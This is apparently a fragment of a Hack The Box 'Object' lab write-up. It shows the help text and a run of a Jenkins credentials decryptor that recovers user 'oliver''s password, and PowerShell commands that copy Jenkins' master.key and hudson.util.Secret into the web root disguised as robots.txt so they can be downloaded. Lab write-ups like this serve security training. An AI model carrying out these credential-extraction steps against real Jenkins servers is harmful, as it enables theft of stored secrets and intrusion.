 10.10.11.132
Google Hacking DB OffSec
-o string
(optional) output format [json|text] (default "json")
-s string
(required) hudson.util.Secret file location
-version
(optional) show version
┌──(kali㉿kali)-[~/HTB/object/jenkins-credentials-decryptor/bin]
└─$ ./jenkins-credentials-decryptor -m master.key -s hudson.util.Secret -c config.xml
[
{
"id": "320a60b9-1e5c-4399-8afe-44466c9cde9e",
"password": "c1cdfun_d2434",
"username": "oliver"
}
]
┌──(kali㉿kali)-[~/HTB/object/jenkins-credentials-decryptor/bin]
└─$
PS C:\Users\oliver\AppData\Local\Jenkins\.jenkins\secrets> gci
Directory: C:\Users\oliver\AppData\Local\Jenkins\.jenkins\secrets
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 10/20/2021 10:08 PM filepath-filters.d
d----- 10/20/2021 10:08 PM whitelisted-callables.d
-a---- 10/20/2021 10:26 PM 272 hudson.console.AnnotatedLargeText.consoleAnnotator
-a---- 10/20/2021 10:26 PM 32 hudson.model.Job.serverCookie
-a---- 10/20/2021 10:15 PM 272 hudson.util.Secret
-a---- 10/20/2021 10:08 PM 32 jenkins.model.Jenkins.crumbSalt
-a---- 10/20/2021 10:08 PM 256 master.key
-a---- 10/20/2021 10:08 PM 272 org.jenkinsci.main.modules.instance_identity.InstanceIdentity.KEY
-a---- 10/20/2021 10:21 PM 5 slave-to-master-security-kill-switch
PS C:\Users\oliver\AppData\Local\Jenkins\.jenkins\secrets> cp master.key ..\..\war\robots.txt
PS C:\Users\oliver\AppData\Local\Jenkins\.jenkins\secrets> cp hudson.util.Secret ..\..\war\robots.txt
PS C:\Users\oliver\AppData\Local\Jenkins\.jenkins\secrets>
[0] 0:zsh*